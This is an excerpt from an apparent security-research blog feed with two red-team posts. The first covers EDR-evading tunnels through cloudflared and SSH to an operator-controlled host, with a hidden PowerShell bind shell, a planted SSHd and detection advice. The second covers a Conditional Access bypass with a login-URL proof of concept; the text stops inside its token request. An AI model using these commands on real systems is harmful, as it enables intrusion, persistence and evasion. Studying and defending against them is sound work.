<p>Webinar recording – original session on 31 Jan 2025</p>]]></content><author><name>Sunny Chau</name></author><category term="Azure Cloud" /><category term="Cloud Red Team" /><category term="Research" /><category term="Webinar" /><summary type="html"><![CDATA[https://labs.jumpsec.com/wp-content/uploads/sites/2/2025/02/please-mind-the-cap-replay-2025-01-30.mp4]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/please-mind-the-cap-modern-conditional-access-policy-circumvention-and-what-it-means-for-your-organisation-webinar-recording/Jumpsec-logo-white.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/please-mind-the-cap-modern-conditional-access-policy-circumvention-and-what-it-means-for-your-organisation-webinar-recording/Jumpsec-logo-white.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Bring Your Own Trusted Binary (BYOTB) – BSides Edition</title><link href="https://labs.jumpsec.com/bring-your-own-trusted-binary-byotb-bsides-edition/" rel="alternate" type="text/html" title="Bring Your Own Trusted Binary (BYOTB) – BSides Edition" /><published>2025-02-06T08:32:57+00:00</published><updated>2025-02-06T08:32:57+00:00</updated><id>https://labs.jumpsec.com/bring-your-own-trusted-binary-byotb-bsides-edition</id><content type="html" xml:base="https://labs.jumpsec.com/bring-your-own-trusted-binary-byotb-bsides-edition/"><![CDATA[<p>Recently, I presented a talk on the main stage at BSides London 2024 and the topic I chose to present on was in regards to bringing trusted binaries to a system and using them in an adversarial fashion.</p>

<p>This post will cover what I presented and how to use these binaries in detail. If you would also like a copy of the slides they can be found <a href="https://github.com/Cyb3rC3lt/Cyb3rC3lt.github.io/blob/master/assets/files/BSides-BringYourOwnTrustedBinary(BYOTB).pdf">here.</a></p>

<p>My talk was mainly focused on binaries that allow for the passing of the following 5 scenarios:</p>

<ul>
  <li>Proxy my Kali tools, and tunnel traffic into an environment</li>
  <li>Bypass EDR (e.g. CrowdStrike), on dropping to disk and on execution</li>
  <li>Firewall friendly</li>
  <li>A good alternative to network tunnelling tools (e.g. Ligolo)</li>
  <li>Doesn’t require a pre-installed SSH client</li>
</ul>

<p>The first solution is pictured below where the ‘cloudflared’ binary from, you guessed it, Cloudflare can be used in conjunction with the SSH ‘ProxyCommand’ to allow ‘cloudflared’ to transport the SSH data out on port 443, instead of port 22, and also encapsulates the data as HTTPS rather than SSH.</p>

<p>This data then hits a Cloudflare hostname under our control, namely <a href="http://ssh.redteaming.org/"><code class="language-plaintext highlighter-rouge">ssh.redteaming.org</code></a> which is linked to a tunnel running on our Cloud VM. This data is then redirected into our SSH server running on our Cloud VM to complete the tunnel.</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides6.jpg" alt="BSides6" title="BSides6" /></p>

<p>As discussed during the talk, given Cloudflare is a multi billion dollar company being used in perfectly legitimate ways by other big companies, this binary isn’t going anywhere anytime soon. So far I haven’t come across any issues with running the ‘cloudflared’ binary against multiple EDRs, including CrowdStrike. Obviously if you send hundreds of LDAP queries through this binary you will run into trouble, so OPSEC is still a requirement after initial access is gained.</p>

<p>The commands required to carry this out are quite simple. On a cloud VM like Kali, connect to your tunnel configured with the following command:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; cloudflared tunnel run --token YourTokenHere
</pre></td></tr></tbody></table></code></pre></div></div>

<p>If you need to know more about setting up Cloudflare tunnels please see my <a href="https://labs.jumpsec.com/putting-the-c2-in-c2loudflare/">previous blog post</a> on how to set it up.</p>

<p>Then, after starting the tunnel on Kali, you can run this command on the Windows client to complete the tunnel:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; ssh.exe -o ProxyCommand="cloudflared.exe access ssh --hostname %h" [email protected] -R 1080
</pre></td></tr></tbody></table></code></pre></div></div>

<p>This SSH command uses “cloudflared” to transport the data out, but also opens up a reverse port forward and a socks proxy on port 1080 back on Kali. Obviously, at this point you also need a SSH client set up on your Kali VM. You could also use a SSH key file, use <code class="language-plaintext highlighter-rouge">-f</code> and <code class="language-plaintext highlighter-rouge">-N</code> to not execute commands, and lock down your SSH server so that the access is limited. However, for illustrative purposes, I am just going to log in to show you how it works.</p>

<p>Using Proxychains pointed at port 1080 we can then access the remote machine as follows:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides7.jpg" alt="BSides7" title="BSides7" /></p>

<p>You may wonder what happens on the hostname side of things when I am using <a href="http://ssh.redteaming.org/">ssh.redteaming.org</a>. All that happens there can be seen in the following image, whereby any data hitting <a href="http://ssh.redteaming.org/">ssh.redteaming.org</a> I redirect it into my port 22 of my Kali VM to allow the SSH traffic inbound.</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides8.jpg" alt="BSides8" title="BSides8" /></p>

<p>For the eagle eyed amongst you, it may have been spotted that I was using the built-in SSH, which means that relying on a system having SSH breaks one of my 5 tests mentioned earlier!</p>

<p>I learned that bringing the trusted SSH binary to a system is quite easy so if you go to <a href="https://github.com/powershell/Win32-OpenSSH">OpenSSH on Github</a> you can bring the SSH binary to a system and it works quite well. All you have to ensure is to also put the <code class="language-plaintext highlighter-rouge">libcrypto.dll</code> into the same folder as the <code class="language-plaintext highlighter-rouge">ssh.exe</code> binary to make it operational.</p>

<p>Another thing I found quite useful when investigating trusted binaries is that both, the Cloudflared and SSH binaries, could easily be used to forward ports. If for example you wanted to coerce a web client to your host on port 8888 then forward it back to port 80 on Kali where Ntlmrelayx is listening to perform a RBCD style attack. This is all done over port 443 too for added OPSEC and it can be achieved with the following command:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; ssh.exe -o ProxyCommand="cloudflared.exe access ssh --hostname %h" [email protected] -L 0.0.0.0:8888:localhost:80
</pre></td></tr></tbody></table></code></pre></div></div>

<p>When you have your tunnel up and running, it is also good to know that you can easily achieve command line access over the tunnel with either a PowerShell bind shell running on localhost, or by bringing another trusted binary such as SSHd to a system.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>Start-Process -WindowStyle Hidden -FilePath powershell -ArgumentList "-NoProfile -Command &amp; {$listener=[System.Net.Sockets.TcpListener]::new([System.Net.IPAddress]::Loopback,9000); $listener.Start(); $client=$listener.AcceptTcpClient(); $stream=$client.GetStream(); $reader=[System.IO.StreamReader]::new($stream); $writer=[System.IO.StreamWriter]::new($stream); $writer.AutoFlush=$true; while ($client.Connected) { $writer.Write('PS ' + (Get-Location).Path + '&gt; '); $command=$reader.ReadLine(); if ($command -eq 'exit') { break }; try { $output=Invoke-Expression $command 2&gt;&amp;1 | Out-String; $writer.WriteLine($output) } catch { $writer.WriteLine('Error: $_.Exception.Message') } }; $listener.Stop(); `$client.Close() }"
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Then, when the bind listener is running, you can connect to it via Proxychains:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides9.jpg" alt="BSides9" title="BSides9" /></p>

<p>For SSHd access you can go back to your OpenSSH zip that you downloaded, and move the SSHd binary to the remote system as well as an <code class="language-plaintext highlighter-rouge">authorized_keys</code> file, <code class="language-plaintext highlighter-rouge">host</code> file, and <code class="language-plaintext highlighter-rouge">SSH_config</code> file. You can then run the SSHd server as follows to start it on port 7001 as previously defined in my <code class="language-plaintext highlighter-rouge">sshd_config</code> file:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides10.jpg" alt="BSides10" title="BSides10" /></p>

<p>Then back on Kali we can SSH to the remote server over the Cloudflare tunnel as shown:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides11.jpg" alt="BSides11" title="BSides11" /></p>

<p>The files I used to get SSHd up and running can be found <a href="https://github.com/Cyb3rC3lt/Cyb3rC3lt.github.io/blob/master/assets/files/sshd.zip">here.</a> All that would be required to change is to add your Kali authorized key and a key for the victim machine. I discovered that you can copy your own Kali key twice, then just change the second one to point to a user on the victim machine by adding this to the end: ‘ekennedy@localhost’. Adding this will allow you to log in as the victim ‘ekennedy’ with your Kali password. Feel free to use my hosts keys file too for testing as it should just work as-is.</p>

<p>You will also have to update <code class="language-plaintext highlighter-rouge">sshd_config</code> to point to where your authorized keys file is located, and to avoid potential issues with permissions on the host file, you will need to save it within a standard user’s location on the file systems (e.g. Downloads, Music, etc.). As I noticed that when saved to <code class="language-plaintext highlighter-rouge">C:\temp</code> the system would complain about it not being restricted enough.</p>

<h3 id="a-different-solution">A Different Solution</h3>

<p>To elaborate further on the use of these trusted binaries, and to negate the need to use both SSH or Proxychains, I then started experimenting with Cloudflare’s WARP client which essentially acts like a VPN. Pictured below is how it is supposed to work:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides12.jpg" alt="BSides12" title="BSides12" /></p>

<p>With the WARP client running on your Kali VM and running the Cloudflared binary on the target machine we can use Netexec and our other Kali tools without requiring SSH or Proxychains to access the client network. The following images show how it can be achieved from both the Windows and Kali machine:</p>

<p>Windows Machine:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides13.jpg" alt="BSides13" title="BSides13" /></p>

<p>Kali without Proxychains:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides14.jpg" alt="BSides14" title="BSides14" /></p>

<p>The above solution proved to be very effective against multiple clients, but it was discovered that when running the ‘cloudflared tunnel’ command, it would operate over port 7844 outbound to establish a connection using either the TCP or UDP protocols. This therefore breaks 1 of my 5 tests which is that the technique needed to be ‘Firewall Friendly’. With that in mind I took a deep dive into the ‘cloudlfared’ code and discovered this hidden feature named <code class="language-plaintext highlighter-rouge">edge</code>.</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides15.jpg" alt="BSides15" title="BSides15" /></p>

<p>This got me thinking. Could I use this undocumented feature to get around the port 7844 issue by redirecting the tunnel to a ‘cloudflared access’ listener on localhost, then taking the tunnel connection and egressing on a friendly port like 443? Then, once the tunnel reaches a hostname of my choosing, redirect it back again to where it really wants to go which is to the Cloudflare URL <a href="http://region1.v2.argotunnel.com:7844/">region1.v2.argotunnel.com:7844</a>?</p>

<p>Here is the idea shown graphically, with the ‘double tunnel’ running on the client device and the <a href="http://cfredirect.redteaming.org/">cfredirect.redteaming.org</a> hostname finally redirecting the data to port 7844.</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides16.jpg" alt="BSides16" title="BSides16" /></p>

<p>The following is the hostname set up on Cloudflare’s dashboard:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides17.jpg" alt="BSides17" title="BSides17" /></p>

<p>And below, is the idea shown in commands, redirecting the ‘cloudflared tunnel’ data which wants to egress to 7844 to instead hit our ‘cloudflared access’ listener egressing on port 443. It is important to specify the protocol this time to be TCP (protocol http2) as it defaults to UDP and the Cloudflared access command can only operate over TCP:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides18.jpg" alt="BSides18" title="BSides18" /></p>

<p>On testing this, I found I could now form tunnels on more restrictive devices when all that was allowed outbound was port 443. Here is the double tunnel running on Windows in the first 2 images, and Netexec running on Kali seen accessing the client network:</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides19.jpg" alt="BSides19" title="BSides19" /></p>

<p>One further thing to mention, when you are using this double tunnel setup I found that at times since it is all operating over TCP, that name resolution which occurs by default over UDP, forces you to use the <code class="language-plaintext highlighter-rouge">--dns-tcp</code> and <code class="language-plaintext highlighter-rouge">--dns-server</code> features of Netexec to operate correctly when using hostnames, although IP addresses will work fine. Other times it would work fine without specifying the dns settings so I am not entirely sure why it can be so hit or miss, but it is just something to keep an eye on.</p>

<p>If you also wanted to perform some NTLM relaying, you can achieve this with the the WARP client setup. It can be used like so, on your target machine:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; cloudflared access tcp --hostname smb.redteaming.org --url 0.0.0.0:445
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Then, create the <a href="http://smb.redteaming.org/"><code class="language-plaintext highlighter-rouge">smb.redteaming.org</code></a> hostname to point to port 445 on your localhost on your VM like we achieved with SSH.</p>

<p>Just to recap, here are the various techniques covered at this point and what is required to be in place to carry them out. There is no superior technique, but each offers another string to our bow during offensive engagements.</p>

<p><img src="/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides20.jpg" alt="BSides20" title="BSides20" /></p>

<h3 id="how-to-mitigate-this">How to mitigate this?</h3>

<p>Given we always focus on the offensive side of things, following are some recommended checks to put in place to monitor for these attacks from a defensive perspective:</p>

<ul>
  <li><strong>Process Telemetry</strong>: Command line switches such as the words ‘tunnel’ or ‘access’ or ‘token’ could be used to alert on the fact that the Cloudflared binary may be in operation on your network. The ‘cloudflared’ name could also be used but this could be easily changed by an attacker to be Chrome or MSEdge for example.</li>
  <li><strong>DNS Logging</strong>: During the operation of the Cloudflared binary, the hostnames being queried by it often end in “<a href="http://argotunnel.com/">argotunnel.com</a>“, including update checks which could be alerted upon by the Blue team. Just for reference, the <a href="http://argotunnel.com/">argotunnel.com</a> domain is the old name for the Cloudflared binary.</li>
  <li><strong>Firewall Logging</strong>: As we have discovered, circumventing the port 7844 limitation outbound is easily achievable with the ‘double tunnel’ technique but it would still be advised to block port 7844 outbound for both UDP and TCP if Cloudflared isn’t meant to be executed in your environment. The SSH technique doesn’t require port 7844 but that may not always be the chosen path a threat actor may use.</li>
  <li><strong>File Monitoring</strong>: Monitoring file downloads from the Github <a href="https://github.com/cloudflare/cloudflared/releases">releases page</a> for Cloudflared, as well as matching the provided hashes against what you allow in your network, will help you determine if the Cloudflared binary has been downloaded to your client device.</li>
</ul>

<p>The above points would be the key things I would focus on from a detection point of view, hoping it will prove useful to defend your organisation from such attacks. I hope you enjoyed this discussion on abusing trusted binaries for adversarial purposes.</p>]]></content><author><name>David Kennedy</name></author><category term="Adversary Infrastructure" /><category term="Red Teaming" /><summary type="html"><![CDATA[Recently, I presented a talk on the main stage at BSides London 2024 and the topic I chose to present on was in regards to bringing trusted binaries to a system and using them in an adversarial fashion.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides6.jpg" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/bring-your-own-trusted-binary-byotb-bsides-edition/BSides6.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">TokenSmith – Bypassing Intune Compliant Device Conditional Access</title><link href="https://labs.jumpsec.com/tokensmith-bypassing-intune-compliant-device-conditional-access/" rel="alternate" type="text/html" title="TokenSmith – Bypassing Intune Compliant Device Conditional Access" /><published>2024-12-20T00:17:23+00:00</published><updated>2024-12-20T00:17:23+00:00</updated><id>https://labs.jumpsec.com/tokensmith-bypassing-intune-compliant-device-conditional-access</id><content type="html" xml:base="https://labs.jumpsec.com/tokensmith-bypassing-intune-compliant-device-conditional-access/"><![CDATA[<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/tokensmith_banner2_shrunken.png" alt="tokensmith banner2 shrunken" title="tokensmith banner2 shrunken" /></p>

<p>Conditional Access Policies (CAPs) are the core of Entra ID’s perimeter defense for the vast majority of Enterprise Microsoft 365 (M365) and Azure environments. The core ideas of conditional access are:</p>

<ol>
  <li>Require specific auth strength in scenarios where you wish to grant access</li>
  <li>Block access in undesirable scenarios</li>
  <li>If a scenario are neither covered by a or b, then the minimal auth strength (password) would be sufficient</li>
</ol>

<p>A special condition for CAP requirements is that authentication can be required to come from an “Intune Compliant” device (also known as “company managed” to the user), otherwise the authentication would be unsuccessful. In our adversarial engagements, more hardened M365 environments often have this requirement for a large subset of cloud apps used by the company, making running post-exploitation Entra ID tools like GraphRunner, RoadRecon, Teamfiltration, etc. difficult. The conundrum is that you would need to be on a compliant device to get properly authenticated, however getting valid access &amp; refresh token from the Endpoint device tends to be time consuming / loud, and it might not be practical to run something like GraphRunner directly on the beachhead device.</p>

<p>Few weeks ago in BlackHat EU 2024, <a href="https://x.com/TEMP43487580">TEMP43487580</a>  (@TEMP43487580) gave a talk related to this topic. <a href="https://x.com/_dirkjan">Dirk-jan,</a>  (@_dirkjan) who also previously worked on the same attack path, disclosed the relevant client ID in a tweet and mentioned looking into the <em>Company Intune Portal</em> in the same thread. According to Dirk-jan himself, the “cat is out of the bag” for bypassing the CAP auth requirement for an Intune compliant device.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; Client_id: 9ba1a5c7-f17a-4de9-a1f1-6178c8d51223
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Folks in the adversarial simulation team in JUMPSEC got super excited about the possibility of getting a PoC working. I worked on this on a Friday night, helped by our Tom Ellson and a working bypass was completed based on this.</p>

<p>Behind the scenes I’ve been working on an Entra authentication util called TokenSmith for a while now. With the opportune timing of this new PoC, I decided to incorporate the bypass into the tool and release it in the current state. You can find TokenSmith on: <a href="https://github.com/JumpsecLabs/TokenSmith">https://github.com/JumpsecLabs/TokenSmith</a>.</p>

<p>You can also skip the PoC sections of the post if you don’t want to read about the discovery process.</p>

<h2 id="credits">Credits</h2>

<p>Credits for <a href="https://x.com/_dirkjan">Dirk-jan,</a>  from Outsider Security &amp; <a href="https://x.com/TEMP43487580">TEMP43487580</a>  from SecureWorks for initial disclosure of the vulnerable client ID which made the subsequent work possible.</p>

<h2 id="walkthrough-of-discovery">Walkthrough of Discovery</h2>

<p>For testing purposes, in my personal Entra ID tenant I’ve set up a rule called <em>Derpy must log in from compliant device</em> which requires the user Derpy Fonder to authenticate from a compliant device which is also Entra ID joined device, use MFA from all locations and most importantly, for all resources / cloud apps.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune1.png" alt="intune1" title="intune1" /></p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune2.png" alt="intune2" title="intune2" /></p>

<p>To prove that the CAP is working as intended, we tried to login to Office.com and Azure Portal, which both blocked us as we did not meet the compliance requirements. In fact there were nil compliant device in the tenant at all!</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune3.png" alt="intune3" title="intune3" /></p>

<p>As Dirk-jan wrote the very useful RoadTx and he kindly provided the client ID of the authentication flow, first thing I tried was using his tool:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; roadtx interactiveauth -c 9ba1a5c7-f17a-4de9-a1f1-6178c8d51223 -u [email protected]
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Unfortunately we would get an incorrect redirect URI error:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; AADSTS50011: The redirect URI 'https://login.microsoftonline.com/common/oauth2/nativeclient' specified in the request does not match the redirect URIs configured for the application '9ba1a5c7-f17a-4de9-a1f1-6178c8d51223’
</pre></td></tr></tbody></table></code></pre></div></div>

<p>You might wonder, what is the big deal with the direct URI? It is just another GET parameter isn’t it? If you are not too familiar with the OAuth2 SSO Authorization code flow, you can see in the schematic below.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune4.png" alt="intune4" title="intune4" /></p>

<p> The pre-registered SaaS application or desktop or mobile client where the IdP (Entra ID here) redirects to, needs to be <strong>known</strong> to the IdP first, otherwise login.microsoft.com would arbitrarily redirect their users to malicious &amp; unknown third party domains with a legitimate authorization code with which access tokens can be redeemed. Consider the scenario where an attacker sends a user a malicious login link with the redirect_uri set to their web server, if the user logins in, would the user be redirected to the attacker’s domain with the code parameter?</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune5.png" alt="intune5" title="intune5" /></p>

<p>Fortunately, this doesn’t happen as Entra ID has the record of all registered first &amp; third party applications’ legit redirect URI and would refuse to give out the authorization code (useful for later) or proceed with the redirect. Each client app with its UUID would have paired with their paired redirects, sort of like a lock-and-key situation.</p>

<p>Having read the MSDN manuals I do know that the nativeclient URI:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; https://login.microsoftonline.com/common/oauth2/nativeclient
</pre></td></tr></tbody></table></code></pre></div></div>

<p>is for clients like Teams, Azure PowerShell and so on. Unfortunately this is not the redirect for this ‘9ba1a5c7-f17a-4de9-a1f1-6178c8d51223’ client. Problem is, Microsoft does not publish the redirect URIs for first party applications. I knew we only have the first half of the puzzle and if / when the correct redirection is uncovered we would have a working PoC.</p>

<p>Okay, on to the next hint then, Company Portal, what’s that? A bit of Googling landed me on the Desktop app here: <a href="https://learn.microsoft.com/en-us/mem/intune/user-help/sign-in-to-the-company-portal">https://learn.microsoft.com/en-us/mem/intune/user-help/sign-in-to-the-company-portal</a>.</p>

<p>And there is also a web app version at portal.manage.microsoft.com, however the client ID for the web app is not the 9ba1a5c7 one we want. I installed the Portal desktop app on a Win11 sandbox and fired it up to have a look. An Intune in-app browser prompting you to log in would pop up as soon as you start the app.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune6.png" alt="intune6" title="intune6" /></p>

<p>I thought, okay now I only need to proxy it to BurpSuite to see where this app talks to and it’s all good then? I was so wrong. Even with Burp’s cert installed into the system trusted root CA store, the app was absolutely not having it and kept throwing 404 errors. I thought then, okay let’s try the builtin device code login option? The thinking was that I could route requests on a web browser through Burp during the device code flow and I could discover more there. (The guys in our team also suggested right click inspect on the in app browser which was a good shout but ultimately didn’t work)</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune7.png" alt="intune7" title="intune7" /></p>

<p>Unfortunately Entra was again not happy and device code flow was blocked from the compliant device requirement. The good news however,  is that we knew we were on the right track as the authentication attempts were indeed from the <strong>9ba1a5c7</strong> client ID. At least this particular App is what we need to drill further into.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune8.png" alt="intune8" title="intune8" /></p>

<p>And better still, we already knew the bypass would work in theory at this point as the in-app browser login was deemed <strong>Successful</strong> in the sign in logs, whereas the device code attempt was a Failure. The only problem was that we did not have visibility in how the authentication worked under the hood of the successful login!</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune9.png" alt="intune9" title="intune9" /></p>

<h2 id="breakthrough">Breakthrough</h2>

<p>The struggle with proxying the Company Portal App was real and it kept 404’ing no matter  what I tried. I even installed the Company Portal App on Linux to have a go, and the Linux version didn’t even work properly. I got frustrated after a couple of hours and needed to change my thinking.</p>

<p>I thought, I must not be the only person trying to get this app to talk through a proxy. There has to be many legitimate corporate environments with firewalls, SSL inspection and web proxy on all internal endpoints. I Googled “Intune Company portal web proxy troubleshooting” and viola, someone was showing error logs and discussion it online:  <a href="https://www.anoopcnair.com/fix-intune-company-portal-app-login-issues">https://www.anoopcnair.com/fix-intune-company-portal-app-login-issues</a></p>

<p>They posted screenshots of Windows EventViewer logs and they were super verbose, which prompted me to have a look myself on my local machine – Event ID 1098 from source AAD, and there it was, the beauty of the full sign in URL in full view:</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune10.png" alt="intune10" title="intune10" /></p>

<p>There were a couple of encoding issues, for example %2f was turned into ^2f, presumably so that Windows would be able to process the log. I cleaned up the URL and the correct redirect URI was:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; ms-appx-web://Microsoft.AAD.BrokerPlugin/S-1-15-2-2666988183-1750391847-2906264630-3525785777-2857982319-3063633125-1907478113
</pre></td></tr></tbody></table></code></pre></div></div>

<p>I pasted the full login.microsoft.com URL into a browser and the login worked and landed on – a neverending loading screen. Of course, Brave or Firefox wouldn’t know how to deal with the <strong>ms-appx-web://</strong> URI scheme. Nevertheless, the authorization code was returned in the redirect.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune11.png" alt="intune11" title="intune11" /></p>

<p>I tried to redeem the tokens using the <strong>POST /common/oauth2/token</strong> endpoint and it worked like a charm. Think about it, full tokens from a random web browser where compliant device check should utterly block the login! I was ecstatic. Further modifications to the sign in URL were made to make it compatible with <strong>/common/oauth/v2.0/</strong> and also requested for refresh tokens, scoped to MS Graph instead of just Intune, talked to MS Graph, and got AD Graph access tokens from the initial Refresh token.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune12.png" alt="intune12" title="intune12" /></p>

<blockquote>
  <p>Tell you what, all those worked, and  I could not believe my eyes.</p>
</blockquote>

<h2 id="how-useful-are-the-redeemed-tokens">How useful are the redeemed tokens?</h2>

<p>Why though did all the token ops mentioned above work, and above all, why would an access token meant for Intune device enrollment be able to talk to MS Graph? On my suspicion I checked the known Foci client list on SecureWork’s repo: <a href="https://github.com/secureworks/family-of-client-ids-research/blob/main/known-foci-clients.csv">https://github.com/secureworks/family-of-client-ids-research/blob/main/known-foci-clients.csv</a></p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune13.png" alt="intune13" title="intune13" /></p>

<p>It’s right there, and the investigative part of this story was almost complete for me. For those not familiar with the term ‘Foci clients’, or ‘family of client id’ clients, refresh tokens for every cloud app in the list, which includes Teams, Az PowerShell, Az cli, and so on, could request access tokens &amp; refresh tokens for each other (provided CAP is met). Access tokens could be requested for AD Graph and MS Graph, on top of what the App usually needs (for example, Teams would be Calendar.Read,  Contacts.Read, etc).</p>

<p>I double checked the sign in attempt in Entra and it further bypassed the “require hybrid Entra ID joined device” requirement on top of the Intune compliant requirement.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune14.png" alt="intune14" title="intune14" /></p>

<p>Authentication was successful despite not meeting the CAP grant controls.</p>

<h2 id="poc-login-flow-with-web-requests">PoC login flow with Web requests</h2>

<p>How would the reader recreate the same bypass at home? The requirements for the bypass is that the attacker is able to complete the authentication flow – with either:</p>

<ul>
  <li>Password / MFA (depending on requirement), or</li>
  <li>Valid ESTSAUTH and ESTSAUTHPERSISTENT cookies (stolen from AiTM phishing perhaps)</li>
</ul>

<p>And that additional CAP conditions are met, for example geolocation, device platform (User Agent), trusted IP and so on.</p>

<p>On a browser, hit the URL below and complete the authentication flow as usual (lines split for visibility):</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
</pre></td><td class="rouge-code"><pre>&gt; https://login.microsoftonline.com/common/oauth2/v2.0/authorize?\
&gt;
&gt; client_id=9ba1a5c7-f17a-4de9-a1f1-6178c8d51223&amp;\
&gt; scope=openid+offline_access+https%3A%2F%2Fgraph.microsoft.com%2F.default&amp;\
&gt; response_type=code&amp;\
&gt; redirect_uri=ms-appx-web://Microsoft.AAD.BrokerPlugin/S-1-15-2-2666988183-1750391847-2906264630-3525785777-2857982319-3063633125-1907478113
</pre></td></tr></tbody></table></code></pre></div></div>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune15.png" alt="intune15" title="intune15" /></p>

<p>Once the MFA flow is completed (here for example for Derpy), the login screen would be stuck on a neverending loop with the 5 dots. The web browser is in fact trying its best to redirect you to ms-appx-web://… URL with the authorization code tagged on the end of the request.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune16.png" alt="intune16" title="intune16" /></p>

<p>Here you would want to fire up developer tools, hover over and copy that ms-appx-web:// link, and you would see the code= parameter in the end. If you don’t want to go into developer tools to grab the URL, proxying the browser through BurpSuite would work too.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune17.png" alt="intune17" title="intune17" /></p>

<p>The access &amp; refresh tokens can then be redeemed from the OAuth2 /token API endpoint like this:</p>

<p><strong>Request:</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
</pre></td><td class="rouge-code"><pre>&gt; POST /common/oauth2/v2.0/token HTTP/1.1
